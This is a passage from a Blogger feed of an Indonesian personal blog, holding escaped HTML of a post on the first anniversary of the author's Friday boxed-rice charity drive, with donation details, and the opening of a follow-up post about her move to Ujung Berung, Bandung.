class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px; mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E✅\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003Cb\u003EMendapat dukungan dari 59 donatur\u003C\/b\u003E, yang percaya dan ikut berkontribusi dalam misi kebaikan ini.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EAngka-angka ini bukan sekadar statistik, tetapi bukti nyata bahwa setiap kepedulian, sekecil apa pun, dapat membawa perubahan besar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 36px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EPeringatan Sederhana, Kebahagiaan yang Nyata\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ESebagai ungkapan syukur, perayaan satu tahun gerakan ini dilakukan dengan cara yang paling bermakna:\u0026nbsp;\u003Cb\u003Eberbagi kebahagiaan langsung dengan mereka yang telah menjadi bagian dari perjalanan ini\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ETidak ada pesta mewah, tidak ada panggung besar—hanya kebersamaan, doa, dan senyuman yang tulus.\u0026nbsp;\u003Cb\u003EMakanan yang dibagikan berupa menu Istimewa selama bulan Februari ini.\u003C\/b\u003E\u0026nbsp;Kami juga akan mengajak para penerima manfaat berbagi kisah tentang bagaimana gerakan ini telah membantu mereka melewati hari-hari sulit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 36px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EEvaluasi dan Langkah Ke Depan\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ESatu tahun ini juga menjadi momen refleksi. Apa yang telah berjalan dengan baik? Apa yang masih bisa ditingkatkan? Tim melakukan evaluasi menyeluruh, mengidentifikasi cara untuk:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px; mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🔹\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;Meningkatkan jangkauan distribusi ke wilayah yang lebih luas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px; mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🔹\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;Membangun sistem pendanaan yang lebih berkelanjutan agar gerakan tetap berjalan stabil, tanpa terlalu bergantung pada donasi yang naik turun.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px; mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🔹\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;Melibatkan lebih banyak donatur dan relawan, termasuk mereka yang pernah menjadi penerima manfaat agar mereka juga dapat berbagi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ESatu tahun ini hanyalah awal. Dengan semangat dan kepedulian yang terus tumbuh, Gerakan Pangan Jumat Berkah akan terus melangkah, memastikan bahwa tidak ada yang harus menghadapi kelaparan sendirian. Karena berbagi bukan hanya tentang memberi, tetapi juga tentang menciptakan harapan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 36px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EUcapan Terima Kasih dari Hati yang Terdalam kepada Para Donatur\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EDari lubuk hati yang paling dalam, kami, tim Gerakan Pangan Jumat Berkah mengucapkan terima kasih yang sebesar-besarnya kepada\u0026nbsp;\u003Cb\u003E59 donatur\u003C\/b\u003E\u0026nbsp;luar biasa yang telah menjadi bagian dari Gerakan Pangan Jumat Berkah.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ESetiap porsi makanan yang telah kami bagikan—sebanyak 1.688 porsi—adalah bukti nyata dari kepedulian dan kebaikan hati teman-teman semua. Tanpa dukungan dari para donatur, gerakan ini tidak akan mampu menjangkau saudara-saudara kita.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EKami telah melihat mata yang berbinar penuh haru saat menerima sekotak nasi. Kami telah mendengar doa-doa yang lirih dipanjatkan untuk kebaikan teman-teman. Kami telah merasakan betapa sebuah pemberian sederhana bisa berarti begitu besar bagi mereka yang membutuhkan.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EKebaikan yang teman-teman tanam telah tumbuh menjadi harapan. Dan harapan ini akan terus kami rawat, agar semakin banyak tangan yang terulur, semakin banyak senyum yang hadir, dan semakin banyak hati yang merasa dicintai.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ESemoga setiap kebaikan yang teman-teman berikan, kembali kepada teman-teman dengan berkah yang berlipat. Terima kasih telah menjadi cahaya. Terima kasih telah percaya pada kebaikan. Terima kasih telah berbagi.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 36px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EGerakan Berbagi Kasih Sayang Melalui Nasi Kotak Jumat Berkah\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ESebagai penutup, melalui tulisan ini, kami kembali mengundang teman-teman untuk turut serta dalam gerakan berbagi kasih sayang melalui nasi kotak Jumat Berkah. Donasi dapat diberikan dalam tiga bentuk:\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EDonasi Kontribusi Penyebaran\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ESalah satu bentuk donasi yang sangat berarti adalah dengan menyebarkan informasi tentang\u0026nbsp;\u003Ci\u003EGerakan Pangan Jumat Berkah\u003C\/i\u003E. Dengan membagikan cerita ini kepada teman, keluarga, atau komunitas teman-teman, kita dapat menjangkau lebih banyak orang yang ingin berkontribusi, baik sebagai donatur, relawan, maupun penerima manfaat. Setiap pesan yang teman-teman sebarkan adalah langkah menuju kebaikan yang lebih besar. Mari bersama-sama memperluas jangkauan kepedulian ini.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EDonasi Bahan Makanan\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EDemi mengurangi\u0026nbsp;\u003Ci\u003Efood waste\u003C\/i\u003E, kini teman-teman dapat menyumbangkan\u0026nbsp;\u003Cb\u003Ebahan makanan\u003C\/b\u003E\u0026nbsp;berlebih di rumah atau\u0026nbsp;\u003Cb\u003Eyang mendekati masa kedaluwarsa\u003C\/b\u003E\u0026nbsp;(maksimal 2 minggu sebelum tanggalnya). Bagi yang ingin berkontribusi dengan bahan makanan, silakan hubungi kami melalui\u0026nbsp;\u003Cb\u003EWhatsApp 081221901124 untuk mendapatkan alamat tujuan\u003C\/b\u003E.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EDonasi Uang\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u003Cb\u003ESetiap paket nasi kotak memiliki harga Rp20.000\u003C\/b\u003E. Jika ingin berpartisipasi, donasi dapat dikirimkan melalui rekening\u0026nbsp;\u003Cb\u003EBCA 1761407584 a.n. Evi Sri Rezeki\u003C\/b\u003E. Setelah transfer, harap konfirmasi melalui WhatsApp di\u0026nbsp;\u003Cb\u003E081221901124\u003C\/b\u003E.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelama setahun ini, ujian datang silih berganti, semangat berbagi tetap menjadi nyala yang tak padam. Setiap tantangan yang muncul justru menjadi alasan untuk terus berkembang, mencari solusi, dan memastikan bahwa tidak ada yang tertinggal dalam lingkaran kebaikan ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.evisrirezeki.com\/feeds\/6920715264599264025\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.evisrirezeki.com\/2025\/02\/1-tahun-gerakan-pangan-jumat-berkah.html#comment-form","title":"17 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8094367721834352280\/posts\/default\/6920715264599264025"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8094367721834352280\/posts\/default\/6920715264599264025"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.evisrirezeki.com\/2025\/02\/1-tahun-gerakan-pangan-jumat-berkah.html","title":"Perjalanan Kasih Sayang dan Harapan dalam Sekotak Nasi: 1 Tahun Gerakan Pangan Jumat Berkah"}],"author":[{"name":{"$t":"Evi Sri Rezeki"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06457703072170480669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGrYSr4Yzqveb8n0A2k-JkMuAisTf0jFQugdavh5hn4VpZPPH70Jh0MdN3F5GTUB9hyGATuwn726fbIqix12p1iijryXpjMqZR06tjhLwkt4r0adamEP8dEpXJGCcsPFUM9clPln9C41pzAwcWUVelKFw3b9C85fOHCwLLp7PhvlipoQ\/s220\/IMG_20210212_180152.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTrE5182wDJCJuEcUQsHTTZiO660UcnjBIpMCqM5q1k0PjAjqpJmwutRyItwp2SOHLZBy_cJHor4V4mvPFw5tLWvt2SG3vQ_8zywqfkW2D-VrJdijYI032XRA9zWxF2AkZkhsxF7nHBKouKuE-uQp6qNWxkI0gOwZc4eTZmqm6ghgKUa_sWgzpiefTJB8L\/s72-w400-h400-c\/Cerita%20Jumat%20Berkah%202%20(1).png","height":"72","width":"72"},"thr$total":{"$t":"17"},"georss$featurename":{"$t":"Indonesia"},"georss$point":{"$t":"-0.789275 113.921327"},"georss$box":{"$t":"-29.099508836178845 78.765077 27.520958836178846 149.07757700000002"}},{"id":{"$t":"tag:blogger.com,1999:blog-8094367721834352280.post-7504042713525210411"},"published":{"$t":"2025-02-05T23:54:00.003+07:00"},"updated":{"$t":"2025-02-05T23:55:23.485+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gerakan Pangan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Journey"},{"scheme":"http://www.blogger.com/atom/ns#","term":"My Journey"},{"scheme":"http://www.blogger.com/atom/ns#","term":"My Rainbow Life"},{"scheme":"http://www.blogger.com/atom/ns#","term":"My Rainbow World"}],"title":{"type":"text","$t":"Sekotak Cerita dari Berbagi Makanan Nasi Kotak Jumat Berkah Bagian 2"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4ElNc4-cWEqcdavKhhgXYEnpsrxyYM5WBF1EjHd54dJCtOqLF2LI5aX7M8MCFrgK_Qg2X6mrc0imyM61Somfu-2RGJn8j61KTjBzuBfJbI-8Cha7vvhPVQfy61YZPyK2Dr2QHSNSt62eoXrQCDWAC3tuJrNXRy486M8HY0lDJ-oqUaNL_POnI7wXCioog\/s1080\/Cerita%20Jumat%20Berkah%202.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"Sekotak-cerita-dari-berbagi-makanan-nasi-kotak-Jumat-Berkah\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4ElNc4-cWEqcdavKhhgXYEnpsrxyYM5WBF1EjHd54dJCtOqLF2LI5aX7M8MCFrgK_Qg2X6mrc0imyM61Somfu-2RGJn8j61KTjBzuBfJbI-8Cha7vvhPVQfy61YZPyK2Dr2QHSNSt62eoXrQCDWAC3tuJrNXRy486M8HY0lDJ-oqUaNL_POnI7wXCioog\/w400-h400\/Cerita%20Jumat%20Berkah%202.png\" title=\"sekotak-cerita-nasi-kotak-Jumat-Berkah\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESekotak cerita dari berbagi makanan nasi kotak Jumat Berkah\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ESaya\nmemulai gerakan berbagi makanan nasi kotak Jumat Berkah ini sejak bulan\nFebruari 2024. Apa dan bagaimana latar belakangnya bisa dibaca di sini \u003Cb\u003E\u003Ca href=\"https:\/\/www.evisrirezeki.com\/2024\/10\/sekotak-cerita-nasi-jumat-berkah.html\" target=\"_blank\"\u003ESekotak Cerita dari Berbagi Makanan Nasi Kotak Jumat Berkah Bagian 1.\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003Cspan\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ECiporeat,\nUjung Berung\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EBulan\nJuni 2024, saya pindah ke Ciporeat, Ujung Berung. Niatnya agar tidak terlalu\njauh dari kampus. Saya tinggal di sebuah komplek yang uniknya masih dikelilingi\nsawah dan kebun. Buat saya, ini pemandangan mewah di Kota Bandung. Wangi pandan\ntercium saat para petani mulai menanam padi. Galur-galur padi yang hijau kian\nhari kian menguning. Di samping itu, masih terbentang lahan-lahan kosong yang\ndihuni tanaman perdu. Menariknya, ada sebuah lapangan kecil yang kerap dipakai\nbermain anak-anak yang tinggal di luar komplek.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXtQERSvBz30YnJSlrBvwzAn92khaERf_eNBlc6iuF2m0T5NPsVnT_FwkGCgtSHzS7_mvXHcdX5JRUpHj9WisuZ294FiGGLUS4h0j1WjbOlRrLNc-npra4Mvc7hGfeJ5uJDkReYXGbyvCNjpskt39XdTXviafoHTS95mwsEHcdBA9dz_uZ5UpzE5KoPitb\/s4000\/WhatsApp%20Image%202024-10-31%20at%2011.37.50.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"sekotak-cerita-nasi-kotak-Jumat-Berkah\" border=\"0\" data-original-height=\"2252\" data-original-width=\"4000\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXtQERSvBz30YnJSlrBvwzAn92khaERf_eNBlc6iuF2m0T5NPsVnT_FwkGCgtSHzS7_mvXHcdX5JRUpHj9WisuZ294FiGGLUS4h0j1WjbOlRrLNc-npra4Mvc7hGfeJ5uJDkReYXGbyvCNjpskt39XdTXviafoHTS95mwsEHcdBA9dz_uZ5UpzE5KoPitb\/w400-h225\/WhatsApp%20Image%202024-10-31%20at%2011.37.50.jpeg\" title=\"persawahan-di-antara-komplek\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPersawahan di antara komplek\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EJalan\nmenuju komplek tempat saya tinggal merupakan jalan kecil yang di mulutnya\nterdapat pangkalan ojeg. Meski disebut sebagai wilayah ‘red zone’, para ojeg di\nsini cukup fleksibel. Saya perhatikan, mereka sepi konsumen. Di era digital,\nkondisi seperti ini sulit dihindari. Batas antara komplek dan sawah terdapat\nperumahan padat penduduk. Berbaris rumah-rumah petak kecil. Pemandangan masyarakat\nekonomi kelas bawah seperti ini sebetulnya familiar buat saya yang dibesarkan\ndi daerah Nyengseret, Tegallega. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 